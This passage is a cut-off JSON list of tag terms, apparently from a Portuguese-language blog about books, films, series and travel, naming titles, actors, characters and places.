livro"},{"term":"informações"},{"term":"inscrição"},{"term":"insônia"},{"term":"interativo"},{"term":"internet"},{"term":"inverno"},{"term":"it girl"},{"term":"joia"},{"term":"jornalista"},{"term":"julgar o livro pela capa"},{"term":"jurídico"},{"term":"kilt"},{"term":"leitura da quarentena"},{"term":"leituras de janeiro"},{"term":"leituras de novembro"},{"term":"leituras de outubro"},{"term":"lenço"},{"term":"ler"},{"term":"lido"},{"term":"lista de filmes"},{"term":"literatura fantástica"},{"term":"live-action Disney"},{"term":"livro de graça"},{"term":"livro hot"},{"term":"livro policial"},{"term":"livro sobre luto"},{"term":"livros antigos"},{"term":"livros com desconto"},{"term":"livros de colorir"},{"term":"livros na Amazon"},{"term":"livros recebidos"},{"term":"lição"},{"term":"locação"},{"term":"loja"},{"term":"loja on line"},{"term":"lua de mel"},{"term":"luta"},{"term":"machismo"},{"term":"magia"},{"term":"manifestações"},{"term":"matemática"},{"term":"maternidade"},{"term":"melhor amigo"},{"term":"melhores amigos"},{"term":"meme"},{"term":"mesmice"},{"term":"metrô"},{"term":"modelo"},{"term":"montagem"},{"term":"movie"},{"term":"movies"},{"term":"mulherzinha"},{"term":"mundo fashion"},{"term":"mundo literário"},{"term":"musicais"},{"term":"mágica"},{"term":"música clássica"},{"term":"música de Natal"},{"term":"música erudita"},{"term":"nadar"},{"term":"namorados"},{"term":"natureza"},{"term":"neve"},{"term":"noveleira"},{"term":"não-ficção"},{"term":"o que assistir na Amazon Prime"},{"term":"o que assistir na HBO Max"},{"term":"o que fazer no Panamá"},{"term":"olimpíadas"},{"term":"pai"},{"term":"paixão"},{"term":"para ler no Kindle"},{"term":"parceira"},{"term":"parceiros"},{"term":"pegadinha"},{"term":"pelo mundo"},{"term":"pensamentos"},{"term":"pequenos prazeres da vida"},{"term":"perfume"},{"term":"perguntas"},{"term":"personagens Disney"},{"term":"peça"},{"term":"pintura"},{"term":"planner"},{"term":"podcast"},{"term":"ponto de vista"},{"term":"porque ler Jane Austen"},{"term":"poético"},{"term":"preferido"},{"term":"presente"},{"term":"professor Xavier"},{"term":"promoção de livros"},{"term":"príncipe encantado"},{"term":"príncipes Disney"},{"term":"psicologia"},{"term":"pugs"},{"term":"página no Facebook"},{"term":"pôquer"},{"term":"quadrinho"},{"term":"quadro"},{"term":"quatro anos"},{"term":"rainha"},{"term":"red carpet"},{"term":"redes sociais"},{"term":"reflexão"},{"term":"relacionamento"},{"term":"remake"},{"term":"reportagem"},{"term":"representatividade"},{"term":"ressaca"},{"term":"resumão"},{"term":"retrô"},{"term":"reviravolta"},{"term":"revolução"},{"term":"romance erótico"},{"term":"romances"},{"term":"roupa"},{"term":"segredos"},{"term":"sem spoiler"},{"term":"sentimento"},{"term":"seriados"},{"term":"serie"},{"term":"smartphone"},{"term":"sobrenatural"},{"term":"sobrinha"},{"term":"solteira"},{"term":"sono"},{"term":"sorriso"},{"term":"sortear"},{"term":"sorteio de Natal"},{"term":"sorteio de livros"},{"term":"spin-off"},{"term":"stormtroopers"},{"term":"século 19"},{"term":"série da Netflix"},{"term":"série policial"},{"term":"tapete vermelho"},{"term":"tatoo"},{"term":"tattoo"},{"term":"teoria"},{"term":"tia"},{"term":"tombo"},{"term":"trechos"},{"term":"trem"},{"term":"trilogia Legend"},{"term":"trilogia Não Pare"},{"term":"trip"},{"term":"trânsito"},{"term":"três coisas sobre mim"},{"term":"tulipas"},{"term":"tumblr"},{"term":"tédio"},{"term":"vencedor"},{"term":"venda"},{"term":"vergonha"},{"term":"verão"},{"term":"viagem para Índia"},{"term":"viajantes"},{"term":"vida amorosa"},{"term":"vilões"},{"term":"vimeo"},{"term":"vizinhos"},{"term":"vulcão"},{"term":"Último Sacrifício"},{"term":"Úrsula Corberó"},{"term":"ética"},{"term":"#Girlboss"},{"term":"#aloka"},{"term":"#alouca"},{"term":"#destinosparacolorir"},{"term":"#metoo"},{"term":"#porqueelevive"},{"term":"007 Contra Spectre"},{"term":"1.5"},{"term":"10 anos de blog"},{"term":"10 livros que vão virar séries e filmes ainda em 2023"},{"term":"101 Dálmatas"},{"term":"11.22.63"},{"term":"13 Reasons Why"},{"term":"172 Horas na Lua"},{"term":"1743"},{"term":"1917"},{"term":"1988"},{"term":"1989"},{"term":"1990's"},{"term":"1994"},{"term":"1º de janeiro"},{"term":"2 anos"},{"term":"2.6"},{"term":"20 Mil Léguas Submarinas"},{"term":"20 anos"},{"term":"2011"},{"term":"2013"},{"term":"2020"},{"term":"24 Horas"},{"term":"24h Le Mans"},{"term":"26 anos"},{"term":"28 anos"},{"term":"29 anos"},{"term":"2ª temporada"},{"term":"3 milhões de acessos"},{"term":"3.096 dias"},{"term":"30 anos"},{"term":"30 mil"},{"term":"300"},{"term":"300 - A Ascensão do Império"},{"term":"30:MIN"},{"term":"365 dias"},{"term":"365 dias de bem-estar"},{"term":"3D"},{"term":"3x4"},{"term":"400"},{"term":"400 posts"},{"term":"45 lições escritas por uma senhora da 90 anos"},{"term":"47 Ronins"},{"term":"5 sagas literárias pouco conhecidas"},{"term":"50 Shades of Pop"},{"term":"50 destinos fictícios que você realmente pode visitar"},{"term":"50 fictional destinations you can actually visita"},{"term":"500"},{"term":"500 posts"},{"term":"5º Prêmio Kindle de Literatura"},{"term":"6 anos"},{"term":"60 mil"},{"term":"60 mil visualizações"},{"term":"6EQUJ5"},{"term":"70 mil visualizações"},{"term":"9Gag"},{"term":"@mor"},{"term":"@sarahsbookclub"},{"term":"@waverider_"},{"term":"A"},{"term":"A  Nuvem"},{"term":"A 5ª Onda"},{"term":"A Amiga Genial"},{"term":"A Aposta"},{"term":"A Batalha das Correntes"},{"term":"A Batalha dos Cinco Exércitos"},{"term":"A Beautiful Life"},{"term":"A Beleza Sombria dos Monstros: 10 anos de A Arte de Tim Burton"},{"term":"A Bíblia"},{"term":"A Casa das Marés"},{"term":"A Casa do Dragão"},{"term":"A Christmas Caro"},{"term":"A Cidade do Sol"},{"term":"A Coroa"},{"term":"A Court of Frost and Starlight"},{"term":"A Cruz de Fogo"},{"term":"A Cura Mortal"},{"term":"A Dama Dourada"},{"term":"A Escolha"},{"term":"A Escolha Perfeita"},{"term":"A Escolhida"},{"term":"A Esperança"},{"term":"A Esperança - Parte 1"},{"term":"A Estrela Que Nunca Vai Se Apagar"},{"term":"A Farsa"},{"term":"A Favorita"},{"term":"A Fera"},{"term":"A Forma da Água"},{"term":"A Fúria dos Reis"},{"term":"A Garota Americana"},{"term":"A Garota Que Eu Quero"},{"term":"A Garota Que Você Deixou Para Trás"},{"term":"A Grande Aposta"},{"term":"A Grande Jogada"},{"term":"A Grande Muralha"},{"term":"A Guerra do Amanhã"},{"term":"A Guerra dos Tronos – Mestre dos Segredos"},{"term":"A Herdeira"},{"term":"A História Real de Um Assassino Falso"},{"term":"A História do Mundo em Cinquenta Cachorros"},{"term":"A Hora Mais Sombria"},{"term":"A Incrível História de Adaline"},{"term":"A Inesperada Virtude da Ignorância"},{"term":"A Irmandade Perdida"},{"term":"A Jovem Rainha Vitória"},{"term":"A Lavanderia"},{"term":"A Lenda de Tarzan"},{"term":"A Libélula no Âmbar"},{"term":"A Linhagem"},{"term":"A Lista"},{"term":"A Lista de Schindler"},{"term":"A Loja de Unicórnios"},{"term":"A Luz Entre Oceanos"},{"term":"A Menina Que Comprava Livros"},{"term":"A Missão Traiçoeira"},{"term":"A Moreninha"},{"term":"A Noiva Cadáver"},{"term":"A Parisiense"},{"term":"A Pequena Sereia"},{"term":"A Pirâmide Vermelha"},{"term":"A Princesa Guerreira"},{"term":"A Princesa e a Plebeia"},{"term":"A Queda dos Cinco"},{"term":"A Quinta Onda"},{"term":"A Rainha das Trevas"},{"term":"A Razão do Amor"},{"term":"A Revolução das Princesas"},{"term":"A Revolução dos Bichos"},{"term":"A Roda do Tempo"},{"term":"A Ruína Dourada"},{"term":"A Series of Unfortunate Events"},{"term":"A Soma de Todos os Beijos"},{"term":"A Song of Ice And Fire"},{"term":"A Star ir Born"},{"term":"A Tentação"},{"term":"A Teoria de Tudo"},{"term":"A Tormenta de Espadas"},{"term":"A Traição"},{"term":"A Travessia"},{"term":"A Ultima Música"},{"term":"A Um"},{"term":"A Verdade Nua e Crua"},{"term":"A Verdadeira Bela"},{"term":"A Vida Ama Você"},{"term":"A Vida Em Si"},{"term":"A Vida Invisível de Addie LaRue"},{"term":"A Vida e a História de Madam C.J. Walker"},{"term":"A Vingança"},{"term":"A Vingança dos Sete"},{"term":"A Volta ao Mundo em 80 Dias"},{"term":"A Whole New World"},{"term":"A Year Reading the World"},{"term":"A letra das pessoas"},{"term":"A-ha"},{"term":"A. J. Betts"},{"term":"A113"},{"term":"AAA State of Play"},{"term":"AFC Richimod"},{"term":"ALFABETIZAÇÃO"},{"term":"ALLEN GINSBERG"},{"term":"ASD"},{"term":"ASMR"},{"term":"AV"},{"term":"AXN"},{"term":"Abbie Cornish"},{"term":"Abdullah"},{"term":"Abeona"},{"term":"Abnegação"},{"term":"Abra Tus Ojos"},{"term":"Academy Awards"},{"term":"Ad Astra"},{"term":"Ada Lovelace"},{"term":"Adaline Bowman"},{"term":"Adam Brooks"},{"term":"Adam Devine"},{"term":"Adam Jones"},{"term":"Adam Kent"},{"term":"Adam Newmann"},{"term":"Adam Wilde"},{"term":"Adam e Mia"},{"term":"Adaptações cinematográficas de livros da Carina Rissi"},{"term":"Adarlan"},{"term":"Addie LaRue"},{"term":"Addie e Louis"},{"term":"Adonis Creed"},{"term":"Adorkable"},{"term":"Adoráveis Mulheres"},{"term":"Adriana"},{"term":"Adriana Ugarte"},{"term":"Adrielle Almeida"},{"term":"Adulta Sim Madura Nem Sempre"},{"term":"Aegon Targaryen"},{"term":"Aerosmith"},{"term":"After All"},{"term":"After Ever After"},{"term":"After Life"},{"term":"Agatha"},{"term":"Agente Lucy"},{"term":"Aghata Christie"},{"term":"Agnes"},{"term":"Agnus"},{"term":"Agnus Dei"},{"term":"Agnus Dei - No Mar de Água Doce"},{"term":"Ahmose"},{"term":"Ahren"},{"term":"Aidan Gallagher"},{"term":"Ailin Aleixo"},{"term":"Aimee Biel"},{"term":"Air"},{"term":"Air Jordan"},{"term":"Air: A História Por Trás do Logo"},{"term":"Airbnb"},{"term":"Aisha Dee"},{"term":"Ajax"},{"term":"Ajoelhou Tem Que Rezar"},{"term":"Akeen"},{"term":"Akinli"},{"term":"Ako"},{"term":"Aladin"},{"term":"Alain de Botton"},{"term":"Alaina Blaine"},{"term":"Alan Alda"},{"term":"Alan Rickman"},{"term":"Alan Taylor"},{"term":"Alan Turing"},{"term":"Alasca Young"},{"term":"Alb"},{"term":"Alba Flores"},{"term":"Albus Severo Potter"},{"term":"Alec Dubois"},{"term":"Alejandro"},{"term":"Alerta Vermelho"},{"term":"Alex Borstein"},{"term":"Alex Newell"},{"term":"Alex Noriega"},{"term":"Alex Pettyfer"},{"term":"Alex Sharp"},{"term":"Alex Tresniowski"},{"term":"Alex e Rosie"},{"term":"Alexa Davalos"},{"term":"Alexandra Breckenridge"},{"term":"Alexandre Borges"},{"term":"Alexandre Nero"},{"term":"Alexandrina Vitória Regina"},{"term":"Alexey Pajitnov"},{"term":"Alexia Tarabotti"},{"term":"Alfalfa"},{"term":"Alfred Angelo"},{"term":"Algarve"},{"term":"Alguém Ninguém"},{"term":"Alguém tem que Ceder"},{"term":"Ali Wong"},{"term":"Aliança Rebelde"},{"term":"Alice Braga"},{"term":"Alice Lewis"},{"term":"Alice e Daniel"},{"term":"Alice in Wonderland"},{"term":"Alicia Florrick"},{"term":"AliciaV Vikander"},{"term":"Alina Starkov"},{"term":"Alison Brie"},{"term":"Alison Sudol"},{"term":"Alisson Janey"},{"term":"All I want for christmas"},{"term":"All The Old Knives"},{"term":"Alladin"},{"term":"Allan"},{"term":"Allegro"},{"term":"Allison Pearson"},{"term":"Allison Willians"},{"term":"Ally"},{"term":"Alyson Nöel"},{"term":"Alysson Nöel"},{"term":"Alzheimer"},{"term":"Além da Contra Capa"},{"term":"Além da Contracapa"},{"term":"Além da Escuridão"},{"term":"Além do Horizonte"},{"term":"Amadeus"},{"term":"Amal El-Mothar"},{"term":"Amanda Abbington"},{"term":"Amanda Bynes"},{"term":"Amanda Clarke"},{"term":"Amanda Viaja"},{"term":"Amanda Waller"},{"term":"Amanda e Dawson"},{"term":"Amante Sombrio"},{"term":"Amazing Amy"},{"term":"Amazon Day"},{"term":"Amazon Original"},{"term":"Amazon Prima Video"},{"term":"Amazon Prime Day"},{"term":"Amber Appleton"},{"term":"Amber Heard"},{"term":"Ambient Mixer"},{"term":"Ame o que é Seu"},{"term":"Amelia Hathaway"},{"term":"Amelia Pidgeon"},{"term":"Amelia e Anthony"},{"term":"America"},{"term":"American Hustler"},{"term":"American Idol"},{"term":"American Made"},{"term":"Amigos da Faculdade"},{"term":"Amir e Hassan"},{"term":"Amon"},{"term":"Amor Delíria Nervosa"},{"term":"Amor Por Acaso"},{"term":"Amor de Redenção"},{"term":"Amor e Azeitonas"},{"term":"Amor e Gelato"},{"term":"Amor e Livros"},{"term":"Amor e Sorte"},{"term":"Amor em São Petersburgo"},{"term":"Amor á Vida"},{"term":"Amores Improváveis"},{"term":"Amsterdam"},{"term":"Amsterdan"},{"term":"Amsterdã"},{"term":"Amy Dunne"},{"term":"Amy Elliot Dunne"},{"term":"Amy Poehler"},{"term":"Amy Schumer"},{"term":"Amy Sherman Palladino"},{"term":"Amy Sherman-Palladino"},{"term":"Ana"},{"term":"Ana Célia Cavalcanti"},{"term":"Ana Helena e Olivier"},{"term":"Ana Paula Lima"},{"term":"Ana Prado"},{"term":"Ana Rosa"},{"term":"Ana Wagener"},{"term":"Ana de Armas"},{"term":"Ana no Mundo"},{"term":"Analeigh Tipton"},{"term":"Anastasia"},{"term":"Anciã"},{"term":"Anders Holm"},{"term":"Anderson Di Rizzi"},{"term":"Anderson Mahanski"},{"term":"Andhika Muskin"},{"term":"Andie McDowell"},{"term":"Andre Holland"},{"term":"Andrzej Sapkowski"},{"term":"André Gorz"},{"term":"André Jorge de Oliveira"},{"term":"Andy Samberg"},{"term":"Andy Serkins"},{"term":"Andy Serkis"},{"term":"Aneesh Chaganty"},{"term":"Aneis do Poder"},{"term":"Anexos"},{"term":"Angel"},{"term":"Angela Clarke"},{"term":"Angels"},{"term":"Angie Thomas"},{"term":"Angourie Rice"},{"term":"Angry Birds"},{"term":"Animais Fantásticos: Os Crimes de Grindelwald"},{"term":"Animals"},{"term":"Animate Me - Amor Criativo. Animate Me"},{"term":"Anjos da Lei"},{"term":"Anjos da RLS"},{"term":"Ann Morgan"},{"term":"Anna"},{"term":"Anna Torv"},{"term":"Anna Watson"},{"term":"Anna e Elsa"},{"term":"Annabelle Worthington"},{"term":"Annabeth Chase"},{"term":"Anne Calloway"},{"term":"Anne Elliot"},{"term":"Anne Fletcher"},{"term":"Anne Rice"},{"term":"Annette Bening"},{"term":"Annie"},{"term":"Annie Gonzalez"},{"term":"Annie Leibovitz"},{"term":"Annie Parisse"},{"term":"Anoosha Syed"},{"term":"Anormal"},{"term":"Another Brick in the Wall"},{"term":"Anotnio Salieri"},{"term":"Ant Man"},{"term":"Anthony Doerr"},{"term":"Anthony O'Hare"},{"term":"Anthony Spencer"},{"term":"Anthony Vincent"},{"term":"Antoine Fuqua"},{"term":"Anton Santiago"},{"term":"Antonia Campbell-Hughes"},{"term":"Antonio Calloni"},{"term":"Antonio Campos"},{"term":"Antropoceno"},{"term":"Antropoceno: Notas Sobre a Vida na Terra"},{"term":"Anya Balanchine"},{"term":"Anya Taylor-Joy"},{"term":"Apenas Uma Vez"},{"term":"Apolo"},{"term":"Apolo Creed"},{"term":"Apple"},{"term":"Apresentandos Os Ricardos"},{"term":"April May"},{"term":"Arborarte"},{"term":"Ardente"},{"term":"Ardente e Em Chamas"},{"term":"Arena Pantanal"},{"term":"Arenal"},{"term":"Ares"},{"term":"Ares III"},{"term":"Ariadna Gutiérrez"},{"term":"Ariana DeBose"},{"term":"Ariana Grandes"},{"term":"Ariyon Bakare"},{"term":"Arlequina e Coringa"},{"term":"Arlequina e sua emancipação fantabulosa"},{"term":"Arlindo"},{"term":"Arquivos Perdidos"},{"term":"Arrival"},{"term":"Arsenio Hall"},{"term":"Artemísia"},{"term":"Arthur Fleck"},{"term":"Arthur Recreates Scenes From Classic Movies"},{"term":"Ary Fontoura"},{"term":"As Aventuras de Peabody e Sherman"},{"term":"As Besteiras que Me Contam"},{"term":"As Brumas de Avalon"},{"term":"As Crônicas de Nárnia"},{"term":"As Crônicas dos Kane"},{"term":"As Luzes de Setembro"},{"term":"As Nove Vidas de Rose Napolitano"},{"term":"As Plêiades"},{"term":"As Poções de Mimi"},{"term":"As Provações de Apolo"},{"term":"As Sufragistas"},{"term":"As Vantagens de Ser Invisível"},{"term":"As Viúvas"},{"term":"Asa Butterfield"},{"term":"Asha"},{"term":"Asher Angel"},{"term":"Ashley Graham"},{"term":"Ashley Knox"},{"term":"Ashley Woodfolk"},{"term":"Asia e Landysh"},{"term":"Asiáticos Podres de Ricos"},{"term":"Assassinato no Expresso Oriente"},{"term":"Asten"},{"term":"Astrid Fontenelle"},{"term":"Astro"},{"term":"Astronomia Para Leigos"},{"term":"Atenas"},{"term":"Atlas de Nuvens"},{"term":"Atticus"},{"term":"Atypical"},{"term":"Até Que a Sorte Nos Separe"},{"term":"Até Você Ser Minha"},{"term":"Até o Último Homem"},{"term":"Audible"},{"term":"Audra McDonald"},{"term":"Audrey Fleurot"},{"term":"Auggie \u0026 Eu"},{"term":"August Pullman"},{"term":"Augustus Everett"},{"term":"Aura Garrido"},{"term":"Aura Negra"},{"term":"Austin Abrams"},{"term":"Austin Kleon"},{"term":"Austin Tott"},{"term":"Ava"},{"term":"Ava Dellaira"},{"term":"Ava Duvernay"},{"term":"Ava Michelle"},{"term":"Ava filme"},{"term":"Avengers"},{"term":"Avengers: Endgame"},{"term":"Avenida do CPA"},{"term":"Aves de Rapina"},{"term":"Avraham Aviv Alush"},{"term":"Avërand"},{"term":"Away"},{"term":"Ayako"},{"term":"Aza Holmes"},{"term":"B."},{"term":"B. J. Novak"},{"term":"BBC"},{"term":"BBC Wildlife"},{"term":"BH"},{"term":"BR 164"},{"term":"BYU"},{"term":"BYU Men's Chorus"},{"term":"Babilonia Cultura Editorial"},{"term":"Baby It's Cold Outise"},{"term":"Bach"},{"term":"Backforward24"},{"term":"Bahamas"},{"term":"Bailee Madison"},{"term":"Balanchine Chocolates"},{"term":"Balgravia"},{"term":"Ballerina"},{"term":"Baltazar Kormákur"},{"term":"Balthazar Brett"},{"term":"Bambi"},{"term":"Banana"},{"term":"Banco do Brasil"},{"term":"Bangkok"},{"term":"Banksy e Ernestas Zacharevičius"},{"term":"Baran bo Odar"},{"term":"Barbie"},{"term":"Barbies"},{"term":"Barney"},{"term":"Barney Stinson"},{"term":"Barry Seal"},{"term":"Barão de Melgaço"},{"term":"Batalha de Hogwarts"},{"term":"Batman vs Superman"},{"term":"Baudalaires"},{"term":"Baz Luhrmann"},{"term":"Baía Azul"},{"term":"Bday Teca"},{"term":"Beach Read"},{"term":"Beacon"},{"term":"Beatlesmanic"},{"term":"Beau"},{"term":"Bebê Arthur"},{"term":"Bebê recria clássicos do cinema"},{"term":"Becky Bloom"},{"term":"Becky Fuller"},{"term":"Beco Diagonal"},{"term":"Bee Bearhorn"},{"term":"Bee e Levi"},{"term":"Beer Fear"},{"term":"Behance"},{"term":"Beijo"},{"term":"Being The Ricardos"},{"term":"Belas e Perseguidas"},{"term":"Beleza Oculta"},{"term":"Belfast"},{"term":"Belize"},{"term":"Bella Andre"},{"term":"Bella Ciao"},{"term":"Bella Swan"},{"term":"Bella thorne"},{"term":"Bellamy"},{"term":"Belle"},{"term":"Belletrist"},{"term":"Bellinzona"},{"term":"Bellinzona Beatles Day"},{"term":"Ben Cartwright"},{"term":"Ben Day"},{"term":"Ben Heine"},{"term":"Ben Lawson"},{"term":"Ben Parrish"},{"term":"Ben Payne"},{"term":"Ben Platt"},{"term":"Ben Stiller"},{"term":"Ben Whishaw"},{"term":"Ben e Parker"},{"term":"Ben e Sara"},{"term":"Benedict Bridgerton"},{"term":"Benicio Del Toro"},{"term":"Benjamin"},{"term":"Benjamin Walker"},{"term":"Berlim"},{"term":"Beth"},{"term":"Beth Harmon"},{"term":"Beth O'Leary"},{"term":"Beth Reekles"},{"term":"Beth e Jennifer"},{"term":"Bethesda Fountain"},{"term":"Bette Midler"},{"term":"Beverly Penn"},{"term":"Beyoncé"},{"term":"Bianca Piper"},{"term":"Biblioteca Pública de Nova York"},{"term":"Biblioteca do Futuro"},{"term":"Biblioterapia"},{"term":"Bienal do Livro de São Paulo"},{"term":"Big Apple"},{"term":"Big Cindy"},{"term":"Big Dave"},{"term":"Big Hero"},{"term":"Bilbo Baggins"},{"term":"Bilbo Bolseiro"},{"term":"Bill Gates"},{"term":"Bill Nighy"},{"term":"Bill Skarsgard"},{"term":"Bill Tench"},{"term":"Billy Batson"},{"term":"Billy Crudup"},{"term":"Billy Crystal"},{"term":"Billy Dunne"},{"term":"Billy Eichener"},{"term":"Bing Bong"},{"term":"Biojovem"},{"term":"Bioyoung"},{"term":"Birds of America"},{"term":"Birmingham"},{"term":"Birthday"},{"term":"Bistrot Giacomo"},{"term":"Black Friday Amazon"},{"term":"Black Panther"},{"term":"Blackout"},{"term":"Blake Carrington"},{"term":"Blank Space"},{"term":"Blarney casatle"},{"term":"Bling Ring - A Gangue de Hollywood"},{"term":"Bliss Edwards"},{"term":"Blofeld"},{"term":"Blog Blux"},{"term":"Blog Nem Te Conto"},{"term":"Blog da Jamille"},{"term":"Blog da Natz"},{"term":"Blog da Super"},{"term":"Blue Lagoon"},{"term":"Blythe Danner"},{"term":"Bob"},{"term":"Bob Morley"},{"term":"Bob Saget"},{"term":"Bob e Linda Carey"},{"term":"Bocas del Toro"},{"term":"Bodeguita del Medio"},{"term":"Bodhi"},{"term":"Bola de Neve"},{"term":"Bollywood"},{"term":"Bolsa de Valores"},{"term":"Bom de Briga"},{"term":"Bom dia MT"},{"term":"Bon Jovi"},{"term":"Boneco de Pano"},{"term":"Bones"},{"term":"Bonnie Hunt"},{"term":"Book Friday"},{"term":"BookCon"},{"term":"Booktoker"},{"term":"Boot"},{"term":"Boovs"},{"term":"Bora Bora"},{"term":"Borat"},{"term":"Borboletas Infinitas do Coração Imperfeito"},{"term":"Borde Panda"},{"term":"Boring"},{"term":"Bossa Nova"},{"term":"Boston"},{"term":"Boston Globe"},{"term":"Boutique Cute Doll"},{"term":"Boyce Avenue"},{"term":"Bran Stoker"},{"term":"Branca de Neve e os Sete Anões"},{"term":"Brave"},{"term":"Brave Shirts"},{"term":"Breaking Bad"},{"term":"Brendan Fraser"},{"term":"Brenna Jensen"},{"term":"Brett Bohlinger"},{"term":"Brett Goldstein"},{"term":"Brian Fitzpatrick"},{"term":"Brian Hull"},{"term":"Brian Kesinger"},{"term":"Brian Percival"},{"term":"Brian Singer"},{"term":"Brian d'Arcy James"},{"term":"Briana"},{"term":"Briar U"},{"term":"Bridge of Spies"},{"term":"Bridgerton Netflix"},{"term":"Bridget Jones"},{"term":"Brienne"},{"term":"Briga Heelan"},{"term":"Brigertons"},{"term":"Brigette Lundy-Paine"},{"term":"Brittainy C. Cherry"},{"term":"Brittany Snow"},{"term":"Briw Larsson"},{"term":"Bro on the Go"},{"term":"Brodhi"},{"term":"Brooke Barker"},{"term":"Brooke Shields"},{"term":"Brooklyn"},{"term":"Brooklyn Nine-Nine"},{"term":"Brou's Brownie"},{"term":"Bruce Gomlevsky"},{"term":"Bruceuílis"},{"term":"Bryan Adams"},{"term":"Buda Reclinado"},{"term":"Budapeste"},{"term":"Buddakan"},{"term":"Buenos Aires"},{"term":"Buffalo Bill"},{"term":"Burn Book"},{"term":"Burnt"},{"term":"Buscando"},{"term":"But Then I Came Back"},{"term":"Buzz Aldrin"},{"term":"BuzzFeed Brasil"},{"term":"BuzzFeed UK"},{"term":"Bárbata Lennie"},{"term":"Bélgica"},{"term":"Bérénice Bejo"},{"term":"Bíblia"},{"term":"CCBB"},{"term":"CH Men"},{"term":"CIA"},{"term":"CQC"},{"term":"Cabeça de Víbora"},{"term":"Cable"},{"term":"Cabras da Peste"},{"term":"Caco Ciocler"},{"term":"Cada Um Na Sua Casa"},{"term":"Cade Winston"},{"term":"Cade e Max"},{"term":"Caesar"},{"term":"Caio Castro"},{"term":"Caio Moraes"},{"term":"Caixa de Histórias"},{"term":"Cal Langdon"},{"term":"Caleb"},{"term":"Caleb Carr"},{"term":"California"},{"term":"Califórinia"},{"term":"Caligrafia Criativa e Muito Mais"},{"term":"Caligrafia Para Relaxar"},{"term":"Call Me Maybe"},{"term":"Calvin MachadoMoraes"},{"term":"Cam Roham"},{"term":"Camboja"},{"term":"Camila Fremder"},{"term":"Camila Morgado"},{"term":"Camille Preaker"},{"term":"Caminhos da Floresta"},{"term":"Campo de Concentração"},{"term":"Can't Stop The Feeling"},{"term":"Canadá"},{"term":"Canal Sony"},{"term":"Canal Viva"},{"term":"Candy Crush"},{"term":"Cantando as Estações"},{"term":"Capital"},{"term":"Capitu"},{"term":"Capitã Marvel"},{"term":"Capitães da Areia"},{"term":"Capitão"},{"term":"Capitão América 2: O Soldado Invernal"},{"term":"Capitão Gancho"},{"term":"Capitão Jack Sparrow"},{"term":"Capitão Kirk"},{"term":"Capitão Randall"},{"term":"Capitão Smeak"},{"term":"Capitão Wentworth"},{"term":"Capricórnio"},{"term":"Capúrnia Hartwell"},{"term":"Cara Delevingne"},{"term":"Cara Pintada"},{"term":"Cardboard Box Office"},{"term":"Carey Mulligan"},{"term":"Carl"},{"term":"Carl Nova York"},{"term":"Carl Rinsch"},{"term":"Carla Bruni"},{"term":"Carla Gugino"},{"term":"Carlos Ruiz Zafón"},{"term":"Carly-Rae Jepsen"},{"term":"Carmel"},{"term":"Carol Danvers"},{"term":"Carol Kane"},{"term":"Carol Rossetti"},{"term":"Carol Sabar"},{"term":"Carolina Herrera"},{"term":"Carolina do Norte"},{"term":"Carolina do Sul"},{"term":"Caroline"},{"term":"Caroline Kepnes"},{"term":"Carrie"},{"term":"Carrie - A Estranha"},{"term":"Carrie Bradshaw"},{"term":"Carrie Soto Está de Volta"},{"term":"Carroll Shelby"},{"term":"Carros"},{"term":"Carta a D. História de Amor"},{"term":"Carta de Amor aos Mortos"},{"term":"Cartas Para Julieta"},{"term":"Carter e Sadie"},{"term":"Cary Elwes"},{"term":"Casa Baratheon"},{"term":"Casa Comigo"},{"term":"Casa Comigo?"},{"term":"Casa Gucci"},{"term":"Casa Lannister"},{"term":"Casa Park"},{"term":"Casa Stark"},{"term":"Casa Targaryen"},{"term":"Casa Warner"},{"term":"Casa da Moeda"},{"term":"Casablanca"},{"term":"Casamento Armado"},{"term":"Casamento Grego"},{"term":"Casamento Grego 2"},{"term":"Casamento Modo de Usar"},{"term":"Casamento em Família"},{"term":"Casamento Às Cegas - Brasil"},{"term":"Casey Affleck"},{"term":"Caso 63"},{"term":"CasosAcasoseLivros"},{"term":"Cassa Gucci"},{"term":"Cassia"},{"term":"Cassidy Thorpe"},{"term":"Cassie"},{"term":"Cassie e Ethan"},{"term":"Cassiopeia"},{"term":"Castelo da Cinderela"},{"term":"Castelo de Alnwick"},{"term":"Castelo de Bran"},{"term":"Castle"},{"term":"Castles Ever After"},{"term":"Cat Stevens"},{"term":"Catarina a Grande"},{"term":"Cater e Kat"},{"term":"Cath"},{"term":"Catherine Zeta-Jones"},{"term":"Catrase"},{"term":"Caãdores de Emoção"},{"term":"Cecilia Levy"},{"term":"Cecília e Bernardo"},{"term":"Ceifador Faraday"},{"term":"Ceifadora Anastásia"},{"term":"Celaena Sardothien"},{"term":"Celebridades À Prova de Tudo"},{"term":"Celine Dion"},{"term":"Channing Tatum"},{"term":"Chapeuzinho Vermelho"},{"term":"Charles Dance"},{"term":"Charles Dickens"},{"term":"Charles Xavier"},{"term":"Charlie Cox"},{"term":"Charlie Rowe"},{"term":"Charlie Sam e Patrick"},{"term":"Chase Chandler"},{"term":"Chasing Yello"},{"term":"Che Guevara"},{"term":"Chegadas e Partidas"},{"term":"Chenobil"},{"term":"Chenobyl"},{"term":"Cher"},{"term":"Cheryl Cole"},{"term":"Chett Cummings"},{"term":"Chickie Donohue"},{"term":"Chidi"},{"term":"Chimamanda Ngozi Adichie"},{"term":"China"},{"term":"Chino Darín"},{"term":"Chloe Zhao"},{"term":"Chord Overstreet"},{"term":"Chris Buck"},{"term":"Chris Columbus"},{"term":"Chris D'Amato"},{"term":"Chris Martin"},{"term":"Chris Noth"},{"term":"Chris Pavone"},{"term":"Christian Ditter"},{"term":"Christian Russel e Ronnie Shalvis"},{"term":"Christian Slater"},{"term":"Christine Baranski"},{"term":"Christine e Adam"},{"term":"Christopher"},{"term":"Christopher Aluka Berry"},{"term":"Christopher Fitzgerald"},{"term":"Christopher McQuarrie"},{"term":"Christopher Paolini"},{"term":"Christopher Reich"},{"term":"Chuck Bass"},{"term":"Ciara Bravo"},{"term":"Ciclo Terramanr"},{"term":"Ciclo de Terramar"},{"term":"Ciclope"},{"term":"Cidade Luz"},{"term":"Cidade Maravilhosa"},{"term":"Cidade das Cinzas"},{"term":"Cidade dos Anjos Caídos"},{"term":"Cidade dos Espelhos"},{"term":"Cidade dos Livros"},{"term":"Cidade dos Ossos"},{"term":"Cillian Murphy"},{"term":"Cinderella"},{"term":"Cinderla Não Está Morta"},{"term":"Cinemark"},{"term":"Cinetoscopio"},{"term":"Cinthia Kriemler"},{"term":"Circle of Life"},{"term":"CitizenM"},{"term":"Citra"},{"term":"Citra Terranova"},{"term":"City of Stars"},{"term":"Claire Hummel"},{"term":"Clara e 